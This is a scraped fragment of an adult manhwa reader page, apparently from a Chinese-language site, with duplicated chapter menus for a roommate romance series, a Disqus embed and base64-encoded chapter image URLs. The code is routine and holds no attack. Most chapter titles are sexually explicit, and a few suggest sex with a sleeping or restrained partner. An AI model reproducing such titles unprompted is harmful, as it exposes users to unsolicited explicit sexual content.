                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/104" >最終話-攜手下半生的人</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/103" >第103話-今天想怎麼玩都可以&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/102" >第102話-爸爸會一輩子守護妳</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/101" >第101話-丹菲父母的過去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/100" >第100話-我也好喜歡你</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/99" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/98" >第98話-請多指教，男朋友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/97" >第97話-騎上來就看得到夜景了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/96" >第96話-心如的真心話</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/95" >第95話-柏翰喜歡的人其實是&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/94" >第94話-今天想射進去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/93" >第93話-不准動，讓姊姊來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/92" >第92話-刺激的還在後頭&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/91" >第91話-可以喜歡我嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/90" >第90話-柏翰，我好寂寞&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/89" >第89話-震撼全場的相見歡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/88" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/87" >第87話-再裝睡我就不客氣囉</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/86" >第86話-柏翰，今晚不准睡&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/85" >第85話-被殘忍揭發的過去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/84" >第84話-那裡已經變成你的形狀了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/83" >第83話-假陽具沒你的大鵰舒服</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/82" >第82話-你一點都不在乎我嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/81" >第81話-跟室友姊姊撕破臉</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/80" >第80話-一天做800次都可以!</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/79" >第79話-巨乳尻尻初體驗</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/78" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/78" >第78話-跟著音樂噗滋噗滋</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/77" >第77話-今天可以射裡面</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/76" >第76話-我是找你來「培養感情」的</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/75" >第75話-勾引男人的祕訣</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/74" >第74話-妳也喜歡柏翰嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/73" >第73話-一觸即發的三角關係</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/72" >第72話-被抽到發紅的蜜臀</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/71" >第71話-這樣妳就動不了了吧？</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/70" >第70話-激戰後的不眠夜</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/69" >第69話-抱著做插更深&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/68" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/68" >第68話-原來精液是這種味道</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/67" >第67話-不分場合發情的兩人</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/66" >第66話-我們被鎖住了？！</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/65" >第65話-丹菲姊越發性感的肉體</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/64" >第64話-我們決定交往了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/63" >第63話-先下手為強</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/62" >第62話-閨蜜決裂的背後原因</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/61" >第61話-性福的婚後生活</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/60" >第60話-還想再做一次</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/59" >第59話-不小心射進去了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/58" >第58話-緊到快爆掉了!</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/57" >第57話-不要手指，要棒棒</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/56" >第56話-我今天&hellip;那個沒來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/55" >第55話-窄巷間唾液交換</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/54" selected>第54話-贏了有親親！</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/53" >第53話-我們不是普通朋友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/52" >第52話-學姊，妳的水聲好響亮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/51" >第51話-上場前先來個加油炮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/50" >第50話-決戰之日</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/49" >第49話-很難相信你們沒關係吧？</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/48" >第48話-意外昭告天下的祕密</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/47" >第47話-被室友弟弟中出</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/46" >第46話-我的小穴只讓你插</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/45" >第45話-可以進來了&hellip;&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/44" >第44話-酒後顯露的慾望</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/43" >第43話-在車內抬頭的小老弟</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/42" >第42話-我想跟妳一起睡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/41" >第41話-嫉妒心爆發</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/40" >第40話-越發激烈的深喉嚨</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/39" >第39話-這個姿勢太深了&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/38" >第38話-竟然被反過來玩弄&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/37" >第37話-一言不合就開吹</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/36" >第36話-掏出來我就幫你</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/35" >第35話-柏翰，那裡不行&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/34" >第34話-我想留在你家</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/33" >第33話-柏翰的後宮王國</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/32" >第32話-我可以用身體賠罪&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/31" >第31話-瘋狂往學姊深處內射</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/30" >第30話-弄髒我也沒關係</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/29" >第29話-腿間順流而下的愛液</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/28" >第28話-和傲嬌學姊「擦槍走火」</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/27" >第27話-好想再做一次&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/26" >第26話-姊姊教你「開車」</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/25" >第25話-我是柏翰女友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/24" >第24話-看護男人的妙招</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/23" >第23話-想讓我懷孕嗎</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/22" >第22話-一插入就高潮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/21" >第21話-學弟靈活的口技</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/20" >第20話-體驗真正的高潮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/19" >第19話-進退兩難的窘境</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/18" >第18話-送進嘴裡的愛意</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/17" >第17話-掰越開就夾越緊的小穴</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/16" >第16話-引領丹菲姊走向情欲高峰</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/15" >第15話-忍不住撲倒室友姐姐</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/14" >第14話-用身體來安慰</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/13" >第13话-学姐，可以内射吗</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/12" >第12話-插太深了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/11" >第11話-甜美可口的酥胸</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/10" >第10話-我們一起睡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/9" >第9話-求你快插進來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/8" >第8話-學姐的深喉嚨</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/7" >第7話-助教學姐的色色突襲</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/6" >第6話-我想摸你的老二</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/5" >第5話-征服發情的學姐</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/4" >第4話-你有脫過女人的內衣嗎</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/3" >第3話-巨乳大對決</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/2" >第2話-室友姐姐誘人的胴體</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/1" >第1話-睡在上舖的裸女</option>    
                                        </select>
                                    <button onclick="nextChap();"><i class="ti-angle-right"></i></button>
                                  </div>
                <div class="section_button">
                                    <button id="btnBookmark" class="bg_orange"><i class="lnr lnr-bookmark"></i> <span>书签</span></button>
                                  </div>
              </div>
              <div class="chapter_boxImages" id="chapter_boxImages">
                                
                             
                  
                
                
              
             
              
            </div>
             <div class="chapter_boxImages" style="margin-top: 0px;">
                           </div>
             <div class="detail_chapterMenu">
                
                <div class="chapter_control">
                                    <button onclick="prevChap();"><i class="ti-angle-left"></i></button>
                                    <select class="form-control" id="slcChapter2">
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/105" >後記</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/104" >最終話-攜手下半生的人</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/103" >第103話-今天想怎麼玩都可以&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/102" >第102話-爸爸會一輩子守護妳</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/101" >第101話-丹菲父母的過去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/100" >第100話-我也好喜歡你</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/99" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/98" >第98話-請多指教，男朋友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/97" >第97話-騎上來就看得到夜景了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/96" >第96話-心如的真心話</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/95" >第95話-柏翰喜歡的人其實是&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/94" >第94話-今天想射進去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/93" >第93話-不准動，讓姊姊來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/92" >第92話-刺激的還在後頭&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/91" >第91話-可以喜歡我嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/90" >第90話-柏翰，我好寂寞&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/89" >第89話-震撼全場的相見歡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/88" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/87" >第87話-再裝睡我就不客氣囉</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/86" >第86話-柏翰，今晚不准睡&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/85" >第85話-被殘忍揭發的過去</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/84" >第84話-那裡已經變成你的形狀了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/83" >第83話-假陽具沒你的大鵰舒服</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/82" >第82話-你一點都不在乎我嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/81" >第81話-跟室友姊姊撕破臉</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/80" >第80話-一天做800次都可以!</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/79" >第79話-巨乳尻尻初體驗</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/78" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/78" >第78話-跟著音樂噗滋噗滋</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/77" >第77話-今天可以射裡面</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/76" >第76話-我是找你來「培養感情」的</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/75" >第75話-勾引男人的祕訣</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/74" >第74話-妳也喜歡柏翰嗎?</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/73" >第73話-一觸即發的三角關係</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/72" >第72話-被抽到發紅的蜜臀</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/71" >第71話-這樣妳就動不了了吧？</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/70" >第70話-激戰後的不眠夜</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/69" >第69話-抱著做插更深&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/68" >休刊公告</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/68" >第68話-原來精液是這種味道</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/67" >第67話-不分場合發情的兩人</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/66" >第66話-我們被鎖住了？！</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/65" >第65話-丹菲姊越發性感的肉體</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/64" >第64話-我們決定交往了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/63" >第63話-先下手為強</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/62" >第62話-閨蜜決裂的背後原因</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/61" >第61話-性福的婚後生活</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/60" >第60話-還想再做一次</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/59" >第59話-不小心射進去了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/58" >第58話-緊到快爆掉了!</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/57" >第57話-不要手指，要棒棒</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/56" >第56話-我今天&hellip;那個沒來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/55" >第55話-窄巷間唾液交換</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/54" selected>第54話-贏了有親親！</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/53" >第53話-我們不是普通朋友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/52" >第52話-學姊，妳的水聲好響亮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/51" >第51話-上場前先來個加油炮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/50" >第50話-決戰之日</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/49" >第49話-很難相信你們沒關係吧？</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/48" >第48話-意外昭告天下的祕密</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/47" >第47話-被室友弟弟中出</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/46" >第46話-我的小穴只讓你插</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/45" >第45話-可以進來了&hellip;&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/44" >第44話-酒後顯露的慾望</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/43" >第43話-在車內抬頭的小老弟</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/42" >第42話-我想跟妳一起睡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/41" >第41話-嫉妒心爆發</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/40" >第40話-越發激烈的深喉嚨</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/39" >第39話-這個姿勢太深了&hearts;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/38" >第38話-竟然被反過來玩弄&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/37" >第37話-一言不合就開吹</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/36" >第36話-掏出來我就幫你</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/35" >第35話-柏翰，那裡不行&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/34" >第34話-我想留在你家</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/33" >第33話-柏翰的後宮王國</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/32" >第32話-我可以用身體賠罪&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/31" >第31話-瘋狂往學姊深處內射</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/30" >第30話-弄髒我也沒關係</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/29" >第29話-腿間順流而下的愛液</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/28" >第28話-和傲嬌學姊「擦槍走火」</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/27" >第27話-好想再做一次&hellip;</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/26" >第26話-姊姊教你「開車」</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/25" >第25話-我是柏翰女友</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/24" >第24話-看護男人的妙招</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/23" >第23話-想讓我懷孕嗎</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/22" >第22話-一插入就高潮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/21" >第21話-學弟靈活的口技</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/20" >第20話-體驗真正的高潮</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/19" >第19話-進退兩難的窘境</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/18" >第18話-送進嘴裡的愛意</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/17" >第17話-掰越開就夾越緊的小穴</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/16" >第16話-引領丹菲姊走向情欲高峰</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/15" >第15話-忍不住撲倒室友姐姐</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/14" >第14話-用身體來安慰</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/13" >第13话-学姐，可以内射吗</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/12" >第12話-插太深了</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/11" >第11話-甜美可口的酥胸</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/10" >第10話-我們一起睡</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/9" >第9話-求你快插進來</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/8" >第8話-學姐的深喉嚨</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/7" >第7話-助教學姐的色色突襲</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/6" >第6話-我想摸你的老二</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/5" >第5話-征服發情的學姐</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/4" >第4話-你有脫過女人的內衣嗎</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/3" >第3話-巨乳大對決</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/2" >第2話-室友姐姐誘人的胴體</option>    
                                            <option value="https://hanman18.com/manhwa/tongjushangxiapu/1" >第1話-睡在上舖的裸女</option>    
                                        </select>
                                    <button onclick="nextChap();"><i class="ti-angle-right"></i></button>
                                  </div>
                
              </div>
            <div class="mg_rank detail_chat">
              <div class="rank_tab">
                <ul>
                  <li class="active"><a data-toggle="tab" href="#chat_manga18" aria-expanded="false">MANGA DISCUSSION</a></li>
                  <!-- <li><a data-toggle="tab" href="#chat_facebook" aria-expanded="true">Facebook (<span>5</span>)</a></li> -->
                </ul>
                <div class="tab-content">
                  <div id="chat_manga18" class="tab-pane active fade in">
                   
                  <div id="disqus_thread"></div>
                  <script type="module">
                      /**
                      *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
                      *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
                      /*
                      var disqus_config = function () {
                      this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
                      this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
                      };
                      */
                      (function() { // DON'T EDIT BELOW THIS LINE
                      var d = document, s = d.createElement('script');
                      s.src = 'https://hanman18.disqus.com/embed.js';
                      s.setAttribute('data-timestamp', +new Date());
                      (d.head || d.body).appendChild(s);
                      
                      })();

                  </script>
                  <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
                </div>
                <div id="chat_facebook" class="tab-pane fade in">
                  <div class="erros_text">Chưa có dữ liệu</div>
                </div>
              </div>
            </div>
          </div>
            <div class="col-md-12 center" style="margin:auto;text-align: center !important; ">
              <div class="divads" style="">
                
                                </div>
                                

                                   
                                              </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- End Main content -->
<script type="text/javascript">
  var slides_page;
  var slides_p_path = [    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzAxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzAyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzAzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzA5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzEwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzExLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzEyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzEzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzE5LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzIwLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzIxLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzIyLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzIzLmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI0LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI1LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI2LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI3LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI4LmpwZw==",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM5MDY4LzI5LmpwZw==",    